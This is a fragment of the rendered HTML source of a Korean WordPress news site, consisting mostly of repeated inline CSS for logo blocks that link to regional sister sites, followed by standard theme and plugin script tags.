border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_46{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_46 .tdm-client-image{
				    opacity: 1;
				}.tdi_46:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_46_rand_style td-element-style"><style>
.tdi_46_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://gunsan-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/gunsan_login_logo.png"  title="gunsan_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_47 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" >
<style>

/* inline tdc_css att */

.tdi_47{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_47{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_47{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_47 .tdm-client-image{
				    opacity: 1;
				}.tdi_47:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_47_rand_style td-element-style"><style>
.tdi_47_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://jeongeup-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/jeongeup_login_logo.png"  title="jeongeup_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_48 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>

/* inline tdc_css att */

.tdi_48{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_48{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_48{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_48 .tdm-client-image{
				    opacity: 1;
				}.tdi_48:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_48_rand_style td-element-style"><style>
.tdi_48_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://ulsan-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/ulsan_login_logo.png"  title="ulsan_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_49 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" >
<style>

/* inline tdc_css att */

.tdi_49{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_49{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_49{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_49 .tdm-client-image{
				    opacity: 1;
				}.tdi_49:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_49_rand_style td-element-style"><style>
.tdi_49_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://gangbuk-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/gangbuk_login_logo.png"  title="gangbuk_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_50 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" >
<style>

/* inline tdc_css att */

.tdi_50{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_50{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_50{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_50{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_50 .tdm-client-image{
				    opacity: 1;
				}.tdi_50:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_50_rand_style td-element-style"><style>
.tdi_50_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://pt-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/pyeongtaek_login_logo.png"  title="pyeongtaek_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_51 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>

/* inline tdc_css att */

.tdi_51{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_51{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_51{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_51 .tdm-client-image{
				    opacity: 1;
				}.tdi_51:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_51_rand_style td-element-style"><style>
.tdi_51_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://hongcheon-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/hongcheon_login_logo.png"  title="hongcheon_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_52 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52" >
<style>

/* inline tdc_css att */

.tdi_52{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_52{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_52{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_52 .tdm-client-image{
				    opacity: 1;
				}.tdi_52:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_52_rand_style td-element-style"><style>
.tdi_52_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://pusan-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/pusan_login_logo.png"  title="pusan_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_53 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>

/* inline tdc_css att */

.tdi_53{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_53{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_53{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_53 .tdm-client-image{
				    opacity: 1;
				}.tdi_53:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_53_rand_style td-element-style"><style>
.tdi_53_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://sdm-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/seodaemoon_login_logo.png"  title="seodaemoon_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_54 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" >
<style>

/* inline tdc_css att */

.tdi_54{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_54{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_54{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_54 .tdm-client-image{
				    opacity: 1;
				}.tdi_54:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_54_rand_style td-element-style"><style>
.tdi_54_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://suwon-senior.com"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2022/10/suwon-senior.com_.png"  title="suwon-senior.com" alt="client-image" width="300" height="99"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_55 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>

/* inline tdc_css att */

.tdi_55{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_55{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_55{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_55 .tdm-client-image{
				    opacity: 1;
				}.tdi_55:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_55_rand_style td-element-style"><style>
.tdi_55_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://ansan-senior.com"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2022/10/ansan-senior.com_.png"  title="ansan-senior.com" alt="client-image" width="300" height="99"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_56 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56" >
<style>

/* inline tdc_css att */

.tdi_56{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_56{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_56 .tdm-client-image{
				    opacity: 1;
				}.tdi_56:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_56_rand_style td-element-style"><style>
.tdi_56_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://namyangju-senior.com"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2022/10/namyang_logo_origin.png"  title="namyang_logo_origin" alt="client-image" width="300" height="99"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_57 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>

/* inline tdc_css att */

.tdi_57{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_57{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_57{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_57{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_57 .tdm-client-image{
				    opacity: 1;
				}.tdi_57:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_57_rand_style td-element-style"><style>
.tdi_57_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://seorak-senior.com"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2022/10/seorak_logo_origin.png"  title="seorak_logo_origin" alt="client-image" width="300" height="99"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_58 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>

/* inline tdc_css att */

.tdi_58{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_58{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_58{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_58{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_58 .tdm-client-image{
				    opacity: 1;
				}.tdi_58:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_58_rand_style td-element-style"><style>
.tdi_58_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://seongnam-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2022/10/seongnam_logo_origin.png"  title="seongnam_logo_origin" alt="client-image" width="300" height="99"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_59 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" >
<style>

/* inline tdc_css att */

.tdi_59{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_59{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_59{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_59 .tdm-client-image{
				    opacity: 1;
				}.tdi_59:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_59_rand_style td-element-style"><style>
.tdi_59_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://hanam-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2022/10/hanam_login_logo.png"  title="hanam_login_logo" alt="client-image" width="300" height="99"></a></div></div></div></div></div><div id="tdi_60" class="tdc-row"><div class="vc_row tdi_61  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_61,
                .tdi_61 .tdc-columns{
                    min-height: 0;
                }.tdi_61,
				.tdi_61 .tdc-columns{
				    display: block;
				}.tdi_61 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_63{
                    vertical-align: baseline;
                }.tdi_63 > .wpb_wrapper,
				.tdi_63 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_63 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_63 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_63 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_63 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_63{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_63{
display:none !important;
}
}

</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_64" class="tdc-row"><div class="vc_row tdi_65  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_65,
                .tdi_65 .tdc-columns{
                    min-height: 0;
                }.tdi_65,
				.tdi_65 .tdc-columns{
				    display: block;
				}.tdi_65 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_65.tdc-row-content-vert-center,
                    .tdi_65.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_65.tdc-row-content-vert-bottom,
                    .tdi_65.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_65.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_65.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_65{
padding-top:8px !important;
padding-bottom:8px !important;
position:relative;
}

.tdi_65 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_65{
padding-top:10px !important;
padding-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_65{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_64_rand_style td-element-style" ><style>
.tdi_64_rand_style{
background-color:#11171c !important;
}
 </style></div><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_67{
                    vertical-align: middle;
                }.tdi_67 > .wpb_wrapper,
				.tdi_67 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_67 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_67 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_67 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_67 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_67{
margin-bottom:8px !important;
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_67{
display:none !important;
}
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_69{
                    vertical-align: baseline;
                }.tdi_69 > .wpb_wrapper,
				.tdi_69 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_69 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_69 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_69 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_69{
justify-content:flex-end !important;
text-align:right !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_69 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_69{
justify-content:center !important;
text-align:center !important;
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_69{
display:none !important;
}
}

</style><div class="wpb_wrapper"></div></div></div></div></div></div>
        </div>

    </div>
    

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 6971d1c89738b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tdc-font-tdmp {
    font-family: td-multipurpose;
}
</style>

<script type="text/javascript" src="https://developers.kakao.com/sdk/js/kakao.min.js" id="kakao_sdk-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/korea-sns-pro/js/kissshare.js?ver=1.0.2" id="koreasns_pro_share_js-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/korea-sns-pro/js/kissanalytics.js?ver=1.0.3" id="koreasns_pro_analytics_js-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 02:24:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ko_KR"},"This contact form is placed in the wrong place.":["\uc774 \ubb38\uc758 \uc591\uc2dd\uc774 \uc798\ubabb\ub41c \uc704\uce58\uc5d0 \ubc30\uce58\ub418\uc5c8\uc2b5\ub2c8\ub2e4."],"Error:":["\uc624\ub958:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cheonan-senior.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/cheonan-senior.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"ee9b735bd7","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.22" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfML1EcAAAAAMQ0UNXviKuHkSu5bt03oa_Lo6Xy&amp;ver=3.0" id="google-recaptcha-js"></script>
